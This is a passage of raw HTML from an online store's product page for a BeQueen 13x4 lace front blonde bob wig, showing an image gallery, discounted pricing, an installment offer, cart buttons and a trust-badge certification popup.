    viewBox="0 0 600 600"
    width="600"
    height="600"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="600" height="600"></rect>
  </svg>
</image-skeleton>

                <img
                  class="media-gallery__image"
                  src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840&width=600"
                  srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840&width=180 180w 180h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840&width=360 360w 360h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840&width=540 540w 540h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840&width=720 720w 720h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840&width=900 900w 900h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840 960w 960h"
                  data-media-id="32469243855141"
                  width="600"
                  height="600"
                  alt="BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig"
                  loading="lazy"
                  sizes="(min-width: 1400px) 732px, (min-width: 981px) 50vw, calc(100vw - 72px)"
                ></a></div>
            </div>
          </div>
    </div><div class="media-gallery__wrapper" notab="notab">
      
<div
            class="
              media-gallery__item
              media-gallery__item--image
            "
            data-slide-id="4"
            data-image-slide-index="4"
            data-media-id="39706875494693"
          >
            <div
              class="o-ratio o-ratio--1:1"
              
            >
              <div class="o-ratio__content"><a
                    class="media-gallery__link"
                    href="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014"
                    data-pswp-height="1080"
                    data-pswp-width="1080"
                    data-slide-id="4"
                  >

<image-skeleton
  
>
  <span class="visually-hidden">Loading image: 5</span>
  <svg
    id="visual"
    viewBox="0 0 600 600"
    width="600"
    height="600"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="600" height="600"></rect>
  </svg>
</image-skeleton>

                <img
                  class="media-gallery__image"
                  src="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014&width=600"
                  srcset="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014&width=180 180w 180h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014&width=360 360w 360h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014&width=540 540w 540h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014&width=720 720w 720h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014&width=900 900w 900h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014&width=1080 1080w 1080h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014 1080w 1080h"
                  data-media-id="39706875494693"
                  width="600"
                  height="600"
                  alt="BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig"
                  loading="lazy"
                  sizes="(min-width: 1400px) 732px, (min-width: 981px) 50vw, calc(100vw - 72px)"
                ></a></div>
            </div>
          </div>
    </div><div class="media-gallery__wrapper" notab="notab">
      
<div
            class="
              media-gallery__item
              media-gallery__item--image
            "
            data-slide-id="5"
            data-image-slide-index="5"
            data-media-id="54922439885093"
          >
            <div
              class="o-ratio o-ratio--1:1"
              
            >
              <div class="o-ratio__content"><a
                    class="media-gallery__link"
                    href="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?v=1761341023"
                    data-pswp-height="720"
                    data-pswp-width="720"
                    data-slide-id="5"
                  >

<image-skeleton
  
>
  <span class="visually-hidden">Loading image: 6</span>
  <svg
    id="visual"
    viewBox="0 0 600 600"
    width="600"
    height="600"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="600" height="600"></rect>
  </svg>
</image-skeleton>

                <img
                  class="media-gallery__image"
                  src="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?v=1761341023&width=600"
                  srcset="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?v=1761341023&width=180 180w 180h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?v=1761341023&width=360 360w 360h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?v=1761341023&width=540 540w 540h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?v=1761341023&width=720 720w 720h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?v=1761341023 720w 720h"
                  data-media-id="54922439885093"
                  width="600"
                  height="600"
                  alt="BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig"
                  loading="lazy"
                  sizes="(min-width: 1400px) 732px, (min-width: 981px) 50vw, calc(100vw - 72px)"
                ></a></div>
            </div>
          </div>
    </div></div>
    </media-carousel><media-gallery-navigation
      class="
        media-gallery__nav
        media-gallery__nav--loading
      "
    >
      <button
        hidden
        type="button"
        class="
          media-gallery__nav-item
          media-gallery__nav-item--prev
          js-media-gallery-nav-prev
        "
        aria-label="Slide left"
      >
        <span
    class="icon icon--theme icon--chevron icon--left"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </button>
      <div
        class="
          media-gallery__thumbs
          js-media-gallery-nav-thumbs
        "
      ><ul
          class="
            thumbnail-list
            thumbnail-list--thumb-ratio-1:1
            js-media-gallery-thumb-list
          "
          style="
            --thumbnail-ratio-width: 1;
            --thumbnail-ratio-height: 1;
          "
        ><li class="thumbnail-list__item"><button
                type="button"
                class="
                  thumbnail
                  
                "
                aria-label="Load image 1 into Gallery viewer
"
                data-slide-number="0"
              >

<image-skeleton
  
>
  <span class="visually-hidden">Loading thumbnail: 1</span>
  <svg
    id="visual"
    viewBox="0 0 210 210"
    width="210"
    height="210"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="210" height="210"></rect>
  </svg>
</image-skeleton>

                <img
                  id="template--23804504932645__main-slider-thumb-0"
                  src="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?crop=center&height=24&v=1722437474&width=24"
                  srcset="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?crop=center&height=70&v=1722437474&width=70 70w 70h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?crop=center&height=140&v=1722437474&width=140 140w 140h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?crop=center&height=210&v=1722437474&width=210 210w 210h"
                  width="24"
                  height="24"
                  alt="BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig"
                  class="media-gallery__thumb-image"
                  data-media-id="39706052493605"
                  loading="lazy"
                  sizes="70px"
                >
              </button>
            </li><li class="thumbnail-list__item"><button
                type="button"
                class="
                  thumbnail
                  
                "
                aria-label="Load image 2 into Gallery viewer
"
                data-slide-number="1"
              >

<image-skeleton
  
>
  <span class="visually-hidden">Loading thumbnail: 2</span>
  <svg
    id="visual"
    viewBox="0 0 210 210"
    width="210"
    height="210"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="210" height="210"></rect>
  </svg>
</image-skeleton>

                <img
                  id="template--23804504932645__main-slider-thumb-1"
                  src="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?crop=center&height=24&v=1722437476&width=24"
                  srcset="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?crop=center&height=70&v=1722437476&width=70 70w 70h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?crop=center&height=140&v=1722437476&width=140 140w 140h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?crop=center&height=210&v=1722437476&width=210 210w 210h"
                  width="24"
                  height="24"
                  alt="BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig"
                  class="media-gallery__thumb-image"
                  data-media-id="39706052821285"
                  loading="lazy"
                  sizes="70px"
                >
              </button>
            </li><li class="thumbnail-list__item"><button
                type="button"
                class="
                  thumbnail
                  
                "
                aria-label="Load image 3 into Gallery viewer
"
                data-slide-number="2"
              >

<image-skeleton
  
>
  <span class="visually-hidden">Loading thumbnail: 3</span>
  <svg
    id="visual"
    viewBox="0 0 210 210"
    width="210"
    height="210"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="210" height="210"></rect>
  </svg>
</image-skeleton>

                <img
                  id="template--23804504932645__main-slider-thumb-2"
                  src="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?crop=center&height=24&v=1722437479&width=24"
                  srcset="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?crop=center&height=70&v=1722437479&width=70 70w 70h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?crop=center&height=140&v=1722437479&width=140 140w 140h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?crop=center&height=210&v=1722437479&width=210 210w 210h"
                  width="24"
                  height="24"
                  alt="BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig"
                  class="media-gallery__thumb-image"
                  data-media-id="39706863272229"
                  loading="lazy"
                  sizes="70px"
                >
              </button>
            </li><li class="thumbnail-list__item"><button
                type="button"
                class="
                  thumbnail
                  
                "
                aria-label="Load image 4 into Gallery viewer
"
                data-slide-number="3"
              >

<image-skeleton
  
>
  <span class="visually-hidden">Loading thumbnail: 4</span>
  <svg
    id="visual"
    viewBox="0 0 210 210"
    width="210"
    height="210"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="210" height="210"></rect>
  </svg>
</image-skeleton>

                <img
                  id="template--23804504932645__main-slider-thumb-3"
                  src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?crop=center&height=24&v=1722437840&width=24"
                  srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?crop=center&height=70&v=1722437840&width=70 70w 70h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?crop=center&height=140&v=1722437840&width=140 140w 140h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?crop=center&height=210&v=1722437840&width=210 210w 210h"
                  width="24"
                  height="24"
                  alt="BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig"
                  class="media-gallery__thumb-image"
                  data-media-id="32469243855141"
                  loading="lazy"
                  sizes="70px"
                >
              </button>
            </li><li class="thumbnail-list__item"><button
                type="button"
                class="
                  thumbnail
                  
                "
                aria-label="Load image 5 into Gallery viewer
"
                data-slide-number="4"
              >

<image-skeleton
  
>
  <span class="visually-hidden">Loading thumbnail: 5</span>
  <svg
    id="visual"
    viewBox="0 0 210 210"
    width="210"
    height="210"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="210" height="210"></rect>
  </svg>
</image-skeleton>

                <img
                  id="template--23804504932645__main-slider-thumb-4"
                  src="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?crop=center&height=24&v=1722438014&width=24"
                  srcset="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?crop=center&height=70&v=1722438014&width=70 70w 70h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?crop=center&height=140&v=1722438014&width=140 140w 140h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?crop=center&height=210&v=1722438014&width=210 210w 210h"
                  width="24"
                  height="24"
                  alt="BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig"
                  class="media-gallery__thumb-image"
                  data-media-id="39706875494693"
                  loading="lazy"
                  sizes="70px"
                >
              </button>
            </li><li class="thumbnail-list__item"><button
                type="button"
                class="
                  thumbnail
                  
                "
                aria-label="Load image 6 into Gallery viewer
"
                data-slide-number="5"
              >

<image-skeleton
  
>
  <span class="visually-hidden">Loading thumbnail: 6</span>
  <svg
    id="visual"
    viewBox="0 0 210 210"
    width="210"
    height="210"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="210" height="210"></rect>
  </svg>
</image-skeleton>

                <img
                  id="template--23804504932645__main-slider-thumb-5"
                  src="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?crop=center&height=24&v=1761341023&width=24"
                  srcset="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?crop=center&height=70&v=1761341023&width=70 70w 70h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?crop=center&height=140&v=1761341023&width=140 140w 140h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?crop=center&height=210&v=1761341023&width=210 210w 210h"
                  width="24"
                  height="24"
                  alt="BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig"
                  class="media-gallery__thumb-image"
                  data-media-id="54922439885093"
                  loading="lazy"
                  sizes="70px"
                >
              </button>
            </li></ul>
      </div>
      <button
        hidden
        type="button"
        class="
          media-gallery__nav-item
          media-gallery__nav-item--next
          js-media-gallery-nav-next
        "
        aria-label="Slide right"
      >
        <span
    class="icon icon--theme icon--chevron "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </button>
    </media-gallery-navigation><template id="template-media-gallery-zoom-icon">
      <span class="media-gallery__zoom-icon zoom-icon">
        <span
    class="icon icon--theme icon--search zoom-icon__search"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M36.2018 36.2008L43.5 43.5M41.383 23.6915C41.383 33.4622 33.4622 41.383 23.6915 41.383C13.9208 41.383 6 33.4622 6 23.6915C6 13.9208 13.9208 6 23.6915 6C33.4622 6 41.383 13.9208 41.383 23.6915Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
        <span class="zoom-icon__plus icon"></span>
      </span>
    </template></media-gallery>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/media-carousel.js?v=143100300432397342811733899627" type="module"></script>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/media-gallery.js?v=98881302802862541891733899627" type="module"></script>

          </div>

          <div class="product-single__primary-blocks"><sticky-scroll><div class="product-single__box js-animate-sequence" data-animation-selector=".product-single__box__block"><style type="text/css">
                        .section--template--23804504932645__main .product-single__title {
                            font-size: 1.8rem;
                            line-height: calc(1.55 - (1.2 * 0.3));
                        }
                        @media screen and (max-width: 767px) {
                            .section--template--23804504932645__main .product-single__title {
                                font-size: 1.9rem;
                                line-height: calc(1.6 - (1.3 * 0.3));
                            }
                        }
                      </style>

                      <div
                        class="product-single__box__block product-single__box__block--m-0 product-single__box__block--title"
                        
                      >
                        <h1
                          class="product-single__title"
                        >
                          BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig
                        </h1>
                      </div><div
                        class="product-single__box__block  product-single__box__block--m-12  product-single__box__block--price product-single__box__block--price--tax_notice"
                        
                      >
                        <!-- snippet/product-price.liquid -->



<div class="price">
    <div id="price-template--23804504932645__main" class="price__text">
      <span class="u-hidden-visually">Regular price</span>
      <span class="price__number">
        <span class="money">$259.00</span>
      </span></div>
     
      <span class='discountPriceBox'>&nbsp;&nbsp;&nbsp;Now&nbsp;&nbsp;&nbsp;<span class='productPrice'>$189.00</span></span>
     

<div id="label-template--23804504932645__main" style="--background-color: #fd4d15; --text-color: #FFFFFF" data-type="percentage"></div>

</div><div class="price__notes">
      <p id="unit-price-template--23804504932645__main" class="price__note price__note--unit"></p><p class="price__note price__note--tax">
            <a href="/policies/shipping-policy">Shipping</a> calculated at checkout
          </p></div>
<style>
  span.discountPriceBox{
     border: 1px solid red;
       border-radius: 5px; 
        color: red;
            margin-left: 5px;
            
  }
  span.discountPrice, span.productPrice {
display: inline-block;
    font-size: 13px;
    font-weight: 600;
    color: #ffffff;
    padding:2px;
     
  
   
   
    background-color: red;
}
span.productPrice{
    font-size: 15px;
    font-weight: 600;
    color: #fff;
    border: 1px solid red;
    
}
</style>

                      </div>
                        <div class="installment">
  <div class="inLeft">or 4 interest-free payments of</div>
  <div class="inMiddlePrice">$64.75</div>
  <div class="inRight">
    <div class='rightText'>with</div>
    <div class='installimg'>
   
      <img
        width="80"
        height="atto"
        src="https://cdn.shopify.com/s/files/1/2573/3512/files/1_1cd5dd0e-2e82-4cd4-ab94-3f283e456185.png?v=1767684181"
        alt=""

      ><img
        class='twoPict'
        width="80"
        height="atto"
        src="https://cdn.shopify.com/s/files/1/2573/3512/files/1_bbb18e2a-62a9-4ae7-88f0-3eef8b35b018.png?v=1767684185"
        alt=""
      >
    </div>
  </div>
</div>
<style>
    .installment {
    display: flex;
    align-items: center;
    background: #e5e5e5;
    padding: 5px;
    border-radius: 5px;
    font-size: 16px;
    margin-bottom:5px;
}
.inMiddlePrice {
    margin: 0 8px;
    color: #ff3d00;
    font-size: larger;
    font-weight: 600;
}
.inRight {
    flex: 1;
    display: flex;
    align-items: center;
}

.rightText {
    margin-right: 5px;
}
  .twoPict{
   margin-left:5px;
  }
@media (max-width: 768px){
  .installment{
     font-size:14px;
  }
  .twoPict{
   margin-left:0px;
  }
}
</style>


                      
                    

                    
                    <div class="product_single__box__comment">
                      <div product-id="8044871352613" class="alr-display-review-badge" style="display: inline-block;">
                        <div product-id="8044871352613" product-handle="bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig" class="alireviews-review-star-rating"></div>
                      </div>
                      <div class="product-single__order"><pre style="margin:auto;"></pre></div>
                    </div><div
                        class="product-single__box__block product-single__box__block--variant_picker"
                        
                      ><noscript class="product-form__noscript-wrapper-template--23804504932645__main">
                          <div class="selector-wrapper u-hidden">
                            <select
                              name="id"
                              id="Variants-template--23804504932645__main"
                              class="single-option-selector"
                              form="product-form-template--23804504932645__main"
                            ><option
                                  
                                    selected="selected"
                                  
                                  
                                  value="49321563291941"
                                >
                                  Default Title

                                  - $259.00
                                </option></select><span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></div>
                        </noscript>
                      </div><div
                        class="product-single__box__block product-single__box__block--quantity_selector"
                        
                      >
                        <div class="product-form__qty">
                          <label
                            for="product-form-template--23804504932645__main--quantity"
                            class="quantity-selector f-family--heading f-caps--false f-space--0"
                          >Quantity</label>
                          <div class="product-form__qty-input">
                            <quantity-input>
                              <button minus type="button" aria-label="Reduce item quantity by one">
                                <span aria-hidden="true">&minus;</span>
                              </button>
                              
                              <input
                                id="product-form-template--23804504932645__main--quantity"
                                type="number"
                                value="1"
                                min="1"
                                step="1"
                                name="quantity"
                                autocomplete="off"
                                form="product-form-template--23804504932645__main"
                              >
                              <button plus type="button" aria-label="Increase item quantity by one">
                                <span aria-hidden="true">+</span>
                              </button>
                            </quantity-input>
                          </div>
                        </div>
                      </div>
                       
                    <div class='customContent'>
                       <div> Size is medium 22.5 by default. If u want small 22 or large 23 size, pls leave a note in<span class='boldTip'> ur shopping cart.</span> we can customize for u for free!</div>
                    </div>
                  
<div
                        class="product-single__box__block product-single__box__block--m-0 product-single__box__block--popup block--popup_wLDKJc"
                        
                      >
                        <div class="product-single__popup product-single__popup--left">
                          
                            <div
                              class="product-single__popup__icon"
                            ><span
    class="icon icon--selection icon--custom "
    
      style="--color: #ffffff; --size: 21px; "
    
  >
    <svg id="bdaab65e-5fdf-42b0-9a48-de9b0dcb1b2a" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32" xmlns:xlink="http://www.w3.org/1999/xlink">
<image "32" "32" xlink:href="[data-uri]"></image></svg>
  </span>

                            </div>
                          

                          <div class="product-single__popup__link">
                            <a
                              href=""
                              class="link--underline"
                              data-popup-id="popup_wLDKJc"
                              data-a11y-dialog-show="product-popup-draw-popup_wLDKJc"
                            >Cap Size
                            </a>
                          </div>
                        </div>
                      </div><div
                        class="product-single__box__block product-single__box__block--m-0 product-single__box__block--popup block--popup_iXCFAx"
                        
                      >
                        <div class="product-single__popup product-single__popup--left">
                          
                            <div
                              class="product-single__popup__icon"
                            ><span
    class="icon icon--selection icon--icon-ruler "
    
      style="--color: #262626; --size: 21px; "
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 25 25"
    ><rect x="-0.375" y="8.111" width="24.749" height="7.779" rx="1" ry="1" transform="translate(-4.971 12) rotate(-45.001)" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></rect><line x1="4.015" y1="14.486" x2="6.515" y2="16.986" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></line><line x1="6.015" y1="12.486" x2="8.03" y2="14.47" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></line><line x1="8.257" y1="10.243" x2="10.757" y2="12.743" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></line><line x1="10.265" y1="8.236" x2="12.015" y2="9.986" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></line><line x1="12.5" y1="6" x2="15" y2="8.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></line><line x1="14.5" y1="4" x2="16.515" y2="5.986" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></line></svg>
  </span>


                            </div>
                          

                          <div class="product-single__popup__link">
                            <a
                              href=""
                              class="link--underline"
                              data-popup-id="popup_iXCFAx"
                              data-a11y-dialog-show="product-popup-draw-popup_iXCFAx"
                            >See Length Guide
                            </a>
                          </div>
                        </div>
                      </div><div
                        id="inventory-notice-template--23804504932645__main"
                        class="product-single__box__block product-single__box__block--inventory_notice"
                        data-inventory-limit="27"
                        data-show-qty="true"
                        
                      >
                        

                        <div
                          class="
                            stock-note
                            u-flex
                            u-flex--middle
                            
                              stock-note--in-stock
                              
                            
                            
                          "
                        >
                          <div
                            class="
                              pulsating-dot
                              stock-note__dot
                            "
                          >
                            <div class="pulsating-dot__ring"></div>
                            <div class="pulsating-dot__circle"></div>
                          </div>

                          <p class="stock-note__text u-medium-small">In stock
</p>
                        </div>
                      </div><div
                        class="product-single__box__block product-single__box__block--buy_buttons"
                        
                      >
                        <product-form class='addForm'
                          
                            notify-on-add
                          
                        >
                          <form method="post" action="/cart/add" id="product-form-template--23804504932645__main" accept-charset="UTF-8" class="product-form product-form--single js-product-form addBtn" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input
                              type="hidden"
                              name="id"
                              value="49321563291941"
                              
                                disabled
                              
                            >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-49321563291941"
                                data-qty="-2"
                                disabled
                              >
                            

                            <div
                              class="
                                product-form__add
                                js-product-buttons
                                
                                
                              "
                            >
                              <div class='BuyBtnBox'>
                              <button
                                type="submit"
                                name="add"
                                class="
                                  c-btn
                                  c-btn--full
                                  c-btn--primary
                                  product-form__add-btn
                                  js-product-add
                                "
                                
                              >
                                <staged-action class="staged-action">
                                  <staged-action-text class="staged-action__text">Add to cart
</staged-action-text>
                                  <staged-action-tick class="staged-action__tick">
                                    <span
    class="icon icon--theme icon--check "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M4.5 23.9999L17.5 36.9999L43.5 10.9999" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
                                  </staged-action-tick>
                                  <staged-action-spinner class="staged-action__spinner">
                                    <div
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</div>

                                  </staged-action-spinner>
                                </staged-action>
                              </button>
                              <div class='nowBuyBtn' onclick='toProcheckout()'>BUY IT NOW</div>
                              </div>
                              
                            </div>
                            <div class="product-form__shopify-payment-terms">
                              
                            </div>
                          <input type="hidden" name="product-id" value="8044871352613" /><input type="hidden" name="section-id" value="template--23804504932645__main" /></form>
                        </product-form>
                      </div>
              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' height='20' width='120' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.bequeenwig.com</div>
                         <div class='authentDate'  id='franceDate'>2025/3/16</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified </strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913" width='30' height='30' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" width='120' height="20"> </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <div style='color:#fff; font-size:22px;'>https://www.bequeenwig.com</div>
                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
